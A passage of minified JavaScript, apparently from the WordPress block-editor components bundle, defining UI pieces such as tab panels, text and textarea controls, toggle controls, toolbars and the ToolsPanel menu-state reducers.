a=e=>()=>r?.(e.id);return(0,_t.jsxs)("div",{className:t,tabIndex:-1,ref:o,"data-testid":"snackbar-list",children:[n,(0,_t.jsx)(hg,{children:e.map((e=>{const{content:t,...n}=e;return(0,_t.jsx)(ag.div,{layout:!i,initial:"init",animate:"open",exit:"exit",variants:i?void 0:$L,children:(0,_t.jsx)("div",{className:"components-snackbar-list__notice-container",children:(0,_t.jsx)(VL,{...n,onRemove:a(e),listRef:o,children:e.content})})},e.id)}))})]})};const WL=al((function(e,t){const n=VE(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Surface");function UL(e={}){var t=e,{composite:n,combobox:r}=t,o=N(t,["composite","combobox"]);const i=["items","renderedItems","moves","orientation","virtualFocus","includesBaseElement","baseElement","focusLoop","focusShift","focusWrap"],s=Xe(o.store,Ye(n,i),Ye(r,i)),a=null==s?void 0:s.getState(),l=ht(P(E({},o),{store:s,includesBaseElement:F(o.includesBaseElement,null==a?void 0:a.includesBaseElement,!1),orientation:F(o.orientation,null==a?void 0:a.orientation,"horizontal"),focusLoop:F(o.focusLoop,null==a?void 0:a.focusLoop,!0)})),c=it(),u=He(P(E({},l.getState()),{selectedId:F(o.selectedId,null==a?void 0:a.selectedId,o.defaultSelectedId),selectOnMove:F(o.selectOnMove,null==a?void 0:a.selectOnMove,!0)}),l,s);We(u,(()=>Ke(u,["moves"],(()=>{const{activeId:e,selectOnMove:t}=u.getState();if(!t)return;if(!e)return;const n=l.item(e);n&&(n.dimmed||n.disabled||u.setState("selectedId",n.id))}))));let d=!0;We(u,(()=>qe(u,["selectedId"],((e,t)=>{d?n&&e.selectedId===t.selectedId||u.setState("activeId",e.selectedId):d=!0})))),We(u,(()=>Ke(u,["selectedId","renderedItems"],(e=>{if(void 0!==e.selectedId)return;const{activeId:t,renderedItems:n}=u.getState(),r=l.item(t);if(!r||r.disabled||r.dimmed){const e=n.find((e=>!e.disabled&&!e.dimmed));u.setState("selectedId",null==e?void 0:e.id)}else u.setState("selectedId",r.id)})))),We(u,(()=>Ke(u,["renderedItems"],(e=>{const t=e.renderedItems;if(t.length)return Ke(c,["renderedItems"],(e=>{const n=e.renderedItems,r=n.some((e=>!e.tabId));r&&n.forEach(((e,n)=>{if(e.tabId)return;const r=t[n];r&&c.renderItem(P(E({},e),{tabId:r.id}))}))}))}))));let p=null;return We(u,(()=>{const e=()=>{p=u.getState().selectedId},t=()=>{d=!1,u.setState("selectedId",p)};return n&&"setSelectElement"in n?M(Ke(n,["value"],e),Ke(n,["mounted"],t)):r?M(Ke(r,["selectedValue"],e),Ke(r,["mounted"],t)):void 0})),P(E(E({},l),u),{panels:c,setSelectedId:e=>u.setState("selectedId",e),select:e=>{u.setState("selectedId",e),l.move(e)}})}function GL(e={}){const t=NT(),n=AT()||t;e=b(v({},e),{composite:void 0!==e.composite?e.composite:n,combobox:void 0!==e.combobox?e.combobox:t});const[r,o]=rt(UL,e);return function(e,t,n){Te(t,[n.composite,n.combobox]),nt(e=gt(e,t,n),n,"selectedId","setSelectedId"),nt(e,n,"selectOnMove");const[r,o]=rt((()=>e.panels),{});return Te(o,[e,o]),Object.assign((0,B.useMemo)((()=>b(v({},e),{panels:r})),[e,r]),{composite:n.composite,combobox:n.combobox})}(r,o,e)}var KL=Et([Mt],[At]),qL=(KL.useContext,KL.useScopedContext),YL=KL.useProviderContext,XL=(KL.ContextProvider,KL.ScopedContextProvider),ZL=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=YL();D(n=n||o,!1);const i=n.useState((e=>"both"===e.orientation?void 0:e.orientation));return r=Me(r,(e=>(0,_t.jsx)(XL,{value:n,children:e})),[n]),n.composite&&(r=v({focusable:!1},r)),r=v({role:"tablist","aria-orientation":i},r),r=cn(v({store:n},r))})),QL=St((function(e){return kt("div",ZL(e))})),JL=jt((function(e){var t,n=e,{store:r,getItem:o}=n,i=x(n,["store","getItem"]);const s=qL();D(r=r||s,!1);const a=Pe(),l=i.id||a,c=O(i),u=(0,B.useCallback)((e=>{const t=b(v({},e),{dimmed:c});return o?o(t):t}),[c,o]),d=i.onClick,p=ke((e=>{null==d||d(e),e.defaultPrevented||null==r||r.setSelectedId(l)})),f=r.panels.useState((e=>{var t;return null==(t=e.items.find((e=>e.tabId===l)))?void 0:t.id})),h=!!a&&i.shouldRegisterItem,m=r.useState((e=>!!l&&e.activeId===l)),g=r.useState((e=>!!l&&e.selectedId===l)),y=r.useState((e=>!!r.item(e.activeId))),w=m||g&&!y,_=g||null==(t=i.accessibleWhenDisabled)||t;if(et(r.combobox||r.composite,"virtualFocus")&&(i=b(v({},i),{tabIndex:-1})),i=b(v({id:l,role:"tab","aria-selected":g,"aria-controls":f||void 0},i),{onClick:p}),r.composite){const e={id:l,accessibleWhenDisabled:_,store:r.composite,shouldRegisterItem:w&&h,rowId:i.rowId,render:i.render};i=b(v({},i),{render:(0,_t.jsx)(An,b(v({},e),{render:r.combobox&&r.composite!==r.combobox?(0,_t.jsx)(An,b(v({},e),{store:r.combobox})):e.render}))})}return i=Mn(b(v({store:r},i),{accessibleWhenDisabled:_,getItem:u,shouldRegisterItem:h}))})),eF=Ct(St((function(e){return kt("button",JL(e))}))),tF=jt((function(e){var t=e,{store:n,unmountOnHide:r,tabId:o,getItem:i,scrollRestoration:s,scrollElement:a}=t,l=x(t,["store","unmountOnHide","tabId","getItem","scrollRestoration","scrollElement"]);const c=YL();D(n=n||c,!1);const u=(0,B.useRef)(null),d=Pe(l.id),p=et(n.panels,(()=>{var e;return o||(null==(e=null==n?void 0:n.panels.item(d))?void 0:e.tabId)})),f=Yn({open:et(n,(e=>!!p&&e.selectedId===p))}),h=et(f,"mounted"),m=(0,B.useRef)(new Map),g=ke((()=>{const e=u.current;return e?a?"function"==typeof a?a(e):"current"in a?a.current:a:e:null}));(0,B.useEffect)((()=>{var e,t;if(!s)return;if(!h)return;const n=g();if(!n)return;if("reset"===s)return void n.scroll(0,0);if(!p)return;const r=m.current.get(p);n.scroll(null!=(e=null==r?void 0:r.x)?e:0,null!=(t=null==r?void 0:r.y)?t:0);const o=()=>{m.current.set(p,{x:n.scrollLeft,y:n.scrollTop})};return n.addEventListener("scroll",o),()=>{n.removeEventListener("scroll",o)}}),[s,h,p,g,n]);const[y,w]=(0,B.useState)(!1);(0,B.useEffect)((()=>{const e=u.current;if(!e)return;const t=$t(e);w(!!t.length)}),[]);const _=(0,B.useCallback)((e=>{const t=b(v({},e),{id:d||e.id,tabId:o});return i?i(t):t}),[d,o,i]),S=l.onKeyDown,C=ke((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!(null==n?void 0:n.composite))return;const t={ArrowLeft:n.previous,ArrowRight:n.next,Home:n.first,End:n.last}[e.key];if(!t)return;const{selectedId:r}=n.getState(),o=t({activeId:r});o&&(e.preventDefault(),n.move(o))}));return l=Me(l,(e=>(0,_t.jsx)(XL,{value:n,children:e})),[n]),l=b(v({id:d,role:"tabpanel","aria-labelledby":p||void 0},l),{children:r&&!h?null:l.children,ref:Ee(u,l.ref),onKeyDown:C}),l=an(v({focusable:!n.composite&&!y},l)),l=Zr(v({store:f},l)),l=En(b(v({store:n.panels},l),{getItem:_}))})),nF=St((function(e){return kt("div",tF(e))}));const rF=e=>{if(null!=e)return e.match(/^tab-panel-[0-9]*-(.*)/)?.[1]},oF=(0,c.forwardRef)((({className:e,children:t,tabs:n,selectOnMove:r=!0,initialTabName:o,orientation:i="horizontal",activeClass:u="is-active",onSelect:d},p)=>{const f=(0,l.useInstanceId)(oF,"tab-panel"),h=(0,c.useCallback)((e=>{if(void 0!==e)return`${f}-${e}`}),[f]),m=GL({setSelectedId:e=>{if(null==e)return;const t=n.find((t=>h(t.name)===e));if(t?.disabled||t===b)return;const r=rF(e);void 0!==r&&d?.(r)},orientation:i,selectOnMove:r,defaultSelectedId:h(o),rtl:(0,a.isRTL)()}),g=rF(et(m,"selectedId")),v=(0,c.useCallback)((e=>{m.setState("selectedId",h(e))}),[h,m]),b=n.find((({name:e})=>e===g)),x=(0,l.usePrevious)(g);return(0,c.useEffect)((()=>{x!==g&&g===o&&g&&d?.(g)}),[g,o,d,x]),(0,c.useLayoutEffect)((()=>{if(b)return;const e=n.find((e=>e.name===o));if(!o||e)if(e&&!e.disabled)v(e.name);else{const e=n.find((e=>!e.disabled));e&&v(e.name)}}),[n,b,o,f,v]),(0,c.useEffect)((()=>{if(!b?.disabled)return;const e=n.find((e=>!e.disabled));e&&v(e.name)}),[n,b?.disabled,v,f]),(0,_t.jsxs)("div",{className:e,ref:p,children:[(0,_t.jsx)(QL,{store:m,className:"components-tab-panel__tabs",children:n.map((e=>(0,_t.jsx)(eF,{id:h(e.name),className:s("components-tab-panel__tabs-item",e.className,{[u]:e.name===g}),disabled:e.disabled,"aria-controls":`${h(e.name)}-view`,render:(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,icon:e.icon,label:e.icon&&e.title,showTooltip:!!e.icon}),children:!e.icon&&e.title},e.name)))}),b&&(0,_t.jsx)(nF,{id:`${h(b.name)}-view`,store:m,tabId:h(b.name),className:"components-tab-panel__tab-content",children:t(b)})]})})),iF=oF;const sF=(0,c.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,__next40pxDefaultSize:r=!1,label:o,hideLabelFromVision:i,value:a,help:c,id:u,className:d,onChange:p,type:f="text",...h}=e,m=(0,l.useInstanceId)(sF,"inspector-text-control",u);return Ux({componentName:"TextControl",size:void 0,__next40pxDefaultSize:r}),(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextControl",label:o,hideLabelFromVision:i,id:m,help:c,className:d,children:(0,_t.jsx)("input",{className:s("components-text-control__input",{"is-next-40px-default-size":r}),type:f,id:m,value:a,onChange:e=>p(e.target.value),"aria-describedby":c?m+"__help":void 0,ref:t,...h})})})),aF=sF,lF={huge:"1440px",wide:"1280px","x-large":"1080px",large:"960px",medium:"782px",small:"600px",mobile:"480px","zoomed-in":"280px"},cF=Nl("box-shadow:0 0 0 transparent;border-radius:",Fl.radiusSmall,";border:",Fl.borderWidth," solid ",zl.ui.border,";@media not ( prefers-reduced-motion ){transition:box-shadow 0.1s linear;}",""),uF=Nl("border-color:",zl.theme.accent,";box-shadow:0 0 0 calc( ",Fl.borderWidthFocus," - ",Fl.borderWidth," ) ",zl.theme.accent,";outline:2px solid transparent;",""),dF=yl("textarea",{target:"e1w5nnrk0"})("width:100%;display:block;font-family:",Ix("default.fontFamily"),";line-height:20px;padding:9px 11px;",cF,";font-size:",Ix("mobileTextMinFontSize"),";",`@media (min-width: ${lF["small"]})`,"{font-size:",Ix("default.fontSize"),";}&:focus{",uF,";}&::-webkit-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}.is-dark-theme &{&::-webkit-input-placeholder{color:",zl.ui.lightGrayPlaceholder,";}&::-moz-placeholder{color:",zl.ui.lightGrayPlaceholder,";}&:-ms-input-placeholder{color:",zl.ui.lightGrayPlaceholder,";}}");const pF=(0,c.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:s,onChange:a,rows:c=4,className:u,...d}=e,p=`inspector-textarea-control-${(0,l.useInstanceId)(pF)}`;return(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextareaControl",label:r,hideLabelFromVision:o,id:p,help:s,className:u,children:(0,_t.jsx)(dF,{className:"components-textarea-control__input",id:p,rows:c,onChange:e=>a(e.target.value),"aria-describedby":s?p+"__help":void 0,value:i,ref:t,...d})})})),fF=pF,hF=e=>{const{text:t="",highlight:n=""}=e,r=n.trim();if(!r)return(0,_t.jsx)(_t.Fragment,{children:t});const o=new RegExp(`(${Iy(r)})`,"gi");return(0,c.createInterpolateElement)(t.replace(o,"<mark>$&</mark>"),{mark:(0,_t.jsx)("mark",{})})},mF=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M12 15.8c-3.7 0-6.8-3-6.8-6.8s3-6.8 6.8-6.8c3.7 0 6.8 3 6.8 6.8s-3.1 6.8-6.8 6.8zm0-12C9.1 3.8 6.8 6.1 6.8 9s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2S14.9 3.8 12 3.8zM8 17.5h8V19H8zM10 20.5h4V22h-4z"})});const gF=function(e){const{children:t}=e;return(0,_t.jsxs)("div",{className:"components-tip",children:[(0,_t.jsx)(oS,{icon:mF}),(0,_t.jsx)("p",{children:t})]})};const vF=(0,c.forwardRef)((function({__nextHasNoMarginBottom:e,label:t,checked:n,help:r,className:o,onChange:i,disabled:a},c){const u=`inspector-toggle-control-${(0,l.useInstanceId)(vF)}`,d=il()("components-toggle-control",o,!e&&Nl({marginBottom:Il(3)},"",""));let p,f;return e||Xi()("Bottom margin styles for wp.components.ToggleControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),r&&("function"==typeof r?void 0!==n&&(f=r(n)):f=r,f&&(p=u+"__help")),(0,_t.jsx)(Wx,{id:u,help:f&&(0,_t.jsx)("span",{className:"components-toggle-control__help",children:f}),className:d,__nextHasNoMarginBottom:!0,children:(0,_t.jsxs)(fy,{justify:"flex-start",spacing:2,children:[(0,_t.jsx)(sD,{id:u,checked:n,onChange:function(e){i(e.target.checked)},"aria-describedby":p,disabled:a,ref:c}),(0,_t.jsx)(Eg,{as:"label",htmlFor:u,className:s("components-toggle-control__label",{"is-disabled":a}),children:t})]})})})),bF=vF;var xF=Et([Mt],[At]),yF=xF.useContext,wF=(xF.useScopedContext,xF.useProviderContext),_F=(xF.ContextProvider,xF.ScopedContextProvider),SF=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=yF();return r=Mn(v({store:n=n||o},r))})),CF=Ct(St((function(e){return kt("button",SF(e))})));const kF=(0,c.createContext)(void 0);const jF=(0,c.forwardRef)((function({children:e,as:t,...n},r){const o=(0,c.useContext)(kF),i="function"==typeof e;if(!i&&!t)return null;const s={...n,ref:r,"data-toolbar-item":!0};if(!o)return t?(0,_t.jsx)(t,{...s,children:e}):i?e(s):null;const a=i?e:t&&(0,_t.jsx)(t,{children:e});return(0,_t.jsx)(CF,{accessibleWhenDisabled:!0,...s,store:o,render:a})})),EF=({children:e,className:t})=>(0,_t.jsx)("div",{className:t,children:e});const PF=(0,c.forwardRef)((function(e,t){const{children:n,className:r,containerClassName:o,extraProps:i,isActive:a,title:l,...u}=function({isDisabled:e,...t}){return{disabled:e,...t}}(e);return(0,c.useContext)(kF)?(0,_t.jsx)(jF,{className:s("components-toolbar-button",r),...i,...u,ref:t,children:e=>(0,_t.jsx)(Jx,{size:"compact",label:l,isPressed:a,...e,children:n})}):(0,_t.jsx)(EF,{className:o,children:(0,_t.jsx)(Jx,{ref:t,icon:u.icon,size:"compact",label:l,shortcut:u.shortcut,"data-subscript":u.subscript,onClick:e=>{e.stopPropagation(),u.onClick&&u.onClick(e)},className:s("components-toolbar__control",r),isPressed:a,accessibleWhenDisabled:!0,"data-toolbar-item":!0,...i,...u,children:n})})})),NF=({className:e,children:t,...n})=>(0,_t.jsx)("div",{className:e,...n,children:t});const TF=function({controls:e=[],toggleProps:t,...n}){const r=t=>(0,_t.jsx)(NN,{controls:e,toggleProps:{...t,"data-toolbar-item":!0},...n});return(0,c.useContext)(kF)?(0,_t.jsx)(jF,{...t,children:r}):r(t)};const IF=function({controls:e=[],children:t,className:n,isCollapsed:r,title:o,...i}){const a=(0,c.useContext)(kF);if(!(e&&e.length||t))return null;const l=s(a?"components-toolbar-group":"components-toolbar",n);let u;var d;return d=e,u=Array.isArray(d)&&Array.isArray(d[0])?e:[e],r?(0,_t.jsx)(TF,{label:o,controls:u,className:l,children:t,...i}):(0,_t.jsxs)(NF,{className:l,...i,children:[u?.flatMap(((e,t)=>e.map(((e,n)=>(0,_t.jsx)(PF,{containerClassName:t>0&&0===n?"has-left-divider":void 0,...e},[t,n].join()))))),t]})};function RF(e={}){var t;const n=null==(t=e.store)?void 0:t.getState();return ht(P(E({},e),{orientation:F(e.orientation,null==n?void 0:n.orientation,"horizontal"),focusLoop:F(e.focusLoop,null==n?void 0:n.focusLoop,!0)}))}function MF(e={}){const[t,n]=rt(RF,e);return function(e,t,n){return gt(e,t,n)}(t,n,e)}var AF=jt((function(e){var t=e,{store:n,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}=t,a=x(t,["store","orientation","virtualFocus","focusLoop","rtl"]);const l=wF(),c=MF({store:n=n||l,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}),u=c.useState((e=>"both"===e.orientation?void 0:e.orientation));return a=Me(a,(e=>(0,_t.jsx)(_F,{value:c,children:e})),[c]),a=v({role:"toolbar","aria-orientation":u},a),a=cn(v({store:c},a))})),DF=St((function(e){return kt("div",AF(e))}));const zF=(0,c.forwardRef)((function({label:e,...t},n){const r=MF({focusLoop:!0,rtl:(0,a.isRTL)()});return(0,_t.jsx)(kF.Provider,{value:r,children:(0,_t.jsx)(DF,{ref:n,"aria-label":e,store:r,...t})})}));const OF=(0,c.forwardRef)((function({className:e,label:t,variant:n,...r},o){const i=void 0!==n,a=(0,c.useMemo)((()=>i?{}:{DropdownMenu:{variant:"toolbar"},Dropdown:{variant:"toolbar"},Menu:{variant:"toolbar"}}),[i]);if(!t){Xi()("Using Toolbar without label prop",{since:"5.6",alternative:"ToolbarGroup component",link:"https://developer.wordpress.org/block-editor/components/toolbar/"});const{title:t,...n}=r;return(0,_t.jsx)(IF,{isCollapsed:!1,...n,className:e})}const l=s("components-accessible-toolbar",e,n&&`is-${n}`);return(0,_t.jsx)(gs,{value:a,children:(0,_t.jsx)(zF,{className:l,label:t,ref:o,...r})})}));const LF=(0,c.forwardRef)((function(e,t){return(0,c.useContext)(kF)?(0,_t.jsx)(jF,{ref:t,...e.toggleProps,children:t=>(0,_t.jsx)(NN,{...e,popoverProps:{...e.popoverProps},toggleProps:t})}):(0,_t.jsx)(NN,{...e})}));const FF={columns:e=>Nl("grid-template-columns:",`repeat( ${e}, minmax(0, 1fr) )`,";",""),spacing:Nl("column-gap:",Il(4),";row-gap:",Il(4),";",""),item:{fullWidth:{name:"18iuzk9",styles:"grid-column:1/-1"}}},BF={name:"huufmu",styles:">div:not( :first-of-type ){display:none;}"},VF=Nl(FF.item.fullWidth," gap:",Il(2),";.components-dropdown-menu{margin:",Il(-1)," 0;line-height:0;}&&&& .components-dropdown-menu__toggle{padding:0;min-width:",Il(6),";}",""),$F={name:"1pmxm02",styles:"font-size:inherit;font-weight:500;line-height:normal;&&{margin:0;}"},HF=Nl(FF.item.fullWidth,"&>div,&>fieldset{padding-bottom:0;margin-bottom:0;max-width:100%;}&& ",Mx,"{margin-bottom:0;",Dx,":last-child{margin-bottom:0;}}",Bx,"{margin-bottom:0;}&& ",lb,"{label{line-height:1.4em;}}",""),WF={name:"eivff4",styles:"display:none"},UF={name:"16gsvie",styles:"min-width:200px"},GF=yl("span",{target:"ews648u0"})("color:",zl.theme.accentDarker10,";font-size:11px;font-weight:500;line-height:1.4;",Mg({marginLeft:Il(3)})," text-transform:uppercase;"),KF=Nl("color:",zl.gray[900],";&&[aria-disabled='true']{color:",zl.gray[700],";opacity:1;&:hover{color:",zl.gray[700],";}",GF,"{opacity:0.3;}}",""),qF=()=>{},YF=(0,c.createContext)({menuItems:{default:{},optional:{}},hasMenuItems:!1,isResetting:!1,shouldRenderPlaceholderItems:!1,registerPanelItem:qF,deregisterPanelItem:qF,flagItemCustomization:qF,registerResetAllFilter:qF,deregisterResetAllFilter:qF,areAllOptionalControlsHidden:!0}),XF=()=>(0,c.useContext)(YF);const ZF=({itemClassName:e,items:t,toggleItem:n})=>{if(!t.length)return null;const r=(0,_t.jsx)(GF,{"aria-hidden":!0,children:(0,a.__)("Reset")});return(0,_t.jsx)(_t.Fragment,{children:t.map((([t,o])=>o?(0,_t.jsx)(_D,{className:e,role:"menuitem",label:(0,a.sprintf)((0,a.__)("Reset %s"),t),onClick:()=>{n(t),(0,jy.speak)((0,a.sprintf)((0,a.__)("%s reset to default"),t),"assertive")},suffix:r,children:t},t):(0,_t.jsx)(_D,{icon:ok,className:e,role:"menuitemcheckbox",isSelected:!0,"aria-disabled":!0,children:t},t)))})},QF=({items:e,toggleItem:t})=>e.length?(0,_t.jsx)(_t.Fragment,{children:e.map((([e,n])=>{const r=n?(0,a.sprintf)((0,a.__)("Hide and reset %s"),e):(0,a.sprintf)((0,a._x)("Show %s","input control"),e);return(0,_t.jsx)(_D,{icon:n?ok:null,isSelected:n,label:r,onClick:()=>{n?(0,jy.speak)((0,a.sprintf)((0,a.__)("%s hidden and reset to default"),e),"assertive"):(0,jy.speak)((0,a.sprintf)((0,a.__)("%s is now visible"),e),"assertive"),t(e)},role:"menuitemcheckbox",children:e},e)}))}):null,JF=al(((e,t)=>{const{areAllOptionalControlsHidden:n,defaultControlsItemClassName:r,dropdownMenuClassName:o,hasMenuItems:i,headingClassName:s,headingLevel:l=2,label:u,menuItems:d,resetAll:p,toggleItem:f,dropdownMenuProps:h,...m}=function(e){const{className:t,headingLevel:n=2,...r}=sl(e,"ToolsPanelHeader"),o=il(),i=(0,c.useMemo)((()=>o(VF,t)),[t,o]),s=(0,c.useMemo)((()=>o(UF)),[o]),a=(0,c.useMemo)((()=>o($F)),[o]),l=(0,c.useMemo)((()=>o(KF)),[o]),{menuItems:u,hasMenuItems:d,areAllOptionalControlsHidden:p}=XF();return{...r,areAllOptionalControlsHidden:p,defaultControlsItemClassName:l,dropdownMenuClassName:s,hasMenuItems:d,headingClassName:a,headingLevel:n,menuItems:u,className:i}}(e);if(!u)return null;const g=Object.entries(d?.default||{}),v=Object.entries(d?.optional||{}),b=n?Og:_P,x=(0,a.sprintf)((0,a._x)("%s options","Button label to reveal tool panel options"),u),y=n?(0,a.__)("All options are currently hidden"):void 0,w=[...g,...v].some((([,e])=>e));return(0,_t.jsxs)(fy,{...m,ref:t,children:[(0,_t.jsx)(mk,{level:l,className:s,children:u}),i&&(0,_t.jsx)(NN,{...h,icon:b,label:x,menuProps:{className:o},toggleProps:{size:"small",description:y},children:()=>(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsxs)(yD,{label:u,children:[(0,_t.jsx)(ZF,{items:g,toggleItem:f,itemClassName:r}),(0,_t.jsx)(QF,{items:v,toggleItem:f})]}),(0,_t.jsx)(yD,{children:(0,_t.jsx)(_D,{"aria-disabled":!w,variant:"tertiary",onClick:()=>{w&&(p(),(0,jy.speak)((0,a.__)("All options reset"),"assertive"))},children:(0,a.__)("Reset all")})})]})})]})}),"ToolsPanelHeader"),eB=JF;function tB(){return{panelItems:[],menuItemOrder:[],menuItems:{default:{},optional:{}}}}const nB=({panelItems:e,shouldReset:t,currentMenuItems:n,menuItemOrder:r})=>{const o={default:{},optional:{}},i={default:{},optional:{}};return e.forEach((({hasValue:e,isShownByDefault:r,label:i})=>{const s=r?"default":"optional",a=n?.[s]?.[i],l=a||e();o[s][i]=!t&&l})),r.forEach((e=>{o.default.hasOwnProperty(e)&&(i.default[e]=o.default[e]),o.optional.hasOwnProperty(e)&&(i.optional[e]=o.optional[e])})),Object.keys(o.default).forEach((e=>{i.default.hasOwnProperty(e)||(i.default[e]=o.default[e])})),Object.keys(o.optional).forEach((e=>{i.optional.hasOwnProperty(e)||(i.optional[e]=o.optional[e])})),i};function rB(e,t){const n=function(e,t){switch(t.type){case"REGISTER_PANEL":{const n=[...e],r=n.findIndex((e=>e.label===t.item.label));return-1!==r&&n.splice(r,1),n.push(t.item),n}case"UNREGISTER_PANEL":{const n=e.findIndex((e=>e.label===t.label));if(-1!==n){const t=[...e];return t.splice(n,1),t}return e}default:return e}}(e.panelItems,t),r=function(e,t){return"REGISTER_PANEL"===t.type?e.includes(t.item.label)?e:[...e,t.item.label]:e}(e.menuItemOrder,t),o=function(e,t){switch(t.type){case"REGISTER_PANEL":case"UNREGISTER_PANEL":return nB({currentMenuItems:e.menuItems,panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!1});case"RESET_ALL":return nB({panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!0});case"UPDATE_VALUE":{const n=e.menuItems[t.group][t.label];return t.value===n?e.menuItems:{...e.menuItems,[t.group]:{...e.menuItems[t.group],[t.label]:t.value}}}case"TOGGLE_VALUE":{const n=e.panelItems.find((e=>e.label===t.label));if(!n)return e.menuItems;const r=n.isShownByDefault?"default":"optional";return{...e.menuItems,[r]:{...e.menuItems[r],[t.label]:!e.menuItems[r][t.label]}}}default:return e.menuItems}}({panelItems:n,menuItemOrder:r,menuItems:e.menuItems},t);return{panelItems:n,menuItemOrder:r,menuItems:o}}function oB(e,t){switch(t.type){case"REGISTER":return[...e,t.filter];case"UNREGISTER":return e.filter((e=>e!==t.filter));default:return e}}const iB=e=>0===Object.keys(e).length;function sB(e){const{className:t,headingLevel:n=2,resetAll:r,panelId:o,hasInnerWrapper:i=!1,shouldRenderPlaceholderItems:s=!1,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l,...u}=sl(e,"ToolsPanel"),d=(0,c.useRef)(!1),p=d.current;(0,c.useEffect)((()=>{p&&(d.current=!1)}),[p]);const[{panelItems:f,menuItems:h},m]=(0,c.useReducer)(rB,void 0,tB),[g,v]=(0,c.useReducer)(oB,[]),b=(0,c.useCallback)((e=>{m({type:"REGISTER_PANEL",item:e})}),[]),x=(0,c.useCallback)((e=>{m({type:"UNREGISTER_PANEL",label:e})}),[]),y=(0,c.useCallback)((e=>{v({type:"REGISTER",filter:e})}),[]),w=(0,c.useCallback)((e=>{v({type:"UNREGISTER",filter:e})}),[]),_=(0,c.useCallback)(((e,t,n="default")=>{m({type:"UPDATE_VALUE",group:n,label:t,value:e})}),[]),S=(0,c.useMemo)((()=>iB(h.default)&&!iB(h.optional)&&Object.values(h.optional).every((e=>!e))),[h]),C=il(),k=(0,c.useMemo)((()=>{const e=i&&Nl(">div:not( :first-of-type ){display:grid;",FF.columns(2)," ",FF.spacing," ",FF.item.fullWidth,";}","");const n=S&&BF;return C((e=>Nl(FF.columns(e)," ",FF.spacing," border-top:",Fl.borderWidth," solid ",zl.gray[300],";margin-top:-1px;padding:",Il(4),";",""))(2),e,n,t)}),[S,t,C,i]),j=(0,c.useCallback)((e=>{m({type:"TOGGLE_VALUE",label:e})}),[]),E=(0,c.useCallback)((()=>{"function"==typeof r&&(d.current=!0,r(g)),m({type:"RESET_ALL"})}),[g,r]),P=e=>{const t=h.optional||{},n=e.find((e=>e.isShownByDefault||t[e.label]));return n?.label},N=P(f),T=P([...f].reverse()),I=f.length>0;return{...u,headingLevel:n,panelContext:(0,c.useMemo)((()=>({areAllOptionalControlsHidden:S,deregisterPanelItem:x,deregisterResetAllFilter:w,firstDisplayedItem:N,flagItemCustomization:_,hasMenuItems:I,isResetting:d.current,lastDisplayedItem:T,menuItems:h,panelId:o,registerPanelItem:b,registerResetAllFilter:y,shouldRenderPlaceholderItems:s,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l})),[S,x,w,N,_,T,h,o,I,y,b,s,a,l]),resetAllItems:E,toggleItem:j,className:k}}const aB=al(((e,t)=>{const{children:n,label:r,panelContext:o,resetAllItems:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l,...c}=sB(e);return(0,_t.jsx)(cj,{...c,columns:2,ref:t,children:(0,_t.jsxs)(YF.Provider,{value:o,children:[(0,_t.jsx)(eB,{label:r,resetAll:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l}),n]})})}),"ToolsPanel"),lB=()=>{};const cB=al(((e,t)=>{const{children:n,isShown:r,shouldRenderPlaceholder:o,...i}=function(e){const{className:t,hasValue:n,isShownByDefault:r=!1,label:o,panelId:i,resetAllFilter:s=lB,onDeselect:a,onSelect:u,...d}=sl(e,"ToolsPanelItem"),{panelId:p,menuItems:f,registerResetAllFilter:h,deregisterResetAllFilter:m,registerPanelItem:g,deregisterPanelItem:v,flagItemCustomization:b,isResetting:x,shouldRenderPlaceholderItems:y,firstDisplayedItem:w,lastDisplayedItem:_,__experimentalFirstVisibleItemClass:S,__experimentalLastVisibleItemClass:C}=XF(),k=(0,c.useCallback)(n,[i]),j=(0,c.useCallback)(s,[i]),E=(0,l.usePrevious)(p),P=p===i||null===p;(0,c.useLayoutEffect)((()=>(P&&null!==E&&g({hasValue:k,isShownByDefault:r,label:o,panelId:i}),()=>{(null===E&&p||p===i)&&v(o)})),[p,P,r,o,k,i,E,g,v]),(0,c.useEffect)((()=>(P&&h(j),()=>{P&&m(j)})),[h,m,j,P]);const N=r?"default":"optional",T=f?.[N]?.[o],I=(0,l.usePrevious)(T),R=void 0!==f?.[N]?.[o],M=n();(0,c.useEffect)((()=>{(r||M)&&b(M,o,N)}),[M,N,o,b,r]),(0,c.useEffect)((()=>{R&&!x&&P&&(!T||M||I||u?.(),!T&&M&&I&&a?.())}),[P,T,R,x,M,I,u,a]);const A=r?void 0!==f?.[N]?.[o]:T,D=il(),z=(0,c.useMemo)((()=>{const e=y&&!A;return D(HF,e&&WF,!e&&t,w===o&&S,_===o&&C)}),[A,y,t,D,w,_,S,C,o]);return{...d,isShown:A,shouldRenderPlaceholder:y,className:z}}(e);return r?(0,_t.jsx)(_l,{...i,ref:t,children:n}):o?(0,_t.jsx)(_l,{...i,ref:t}):null}),"ToolsPanelItem"),uB=cB,dB=(0,c.createContext)(void 0),pB=dB.Provider;function 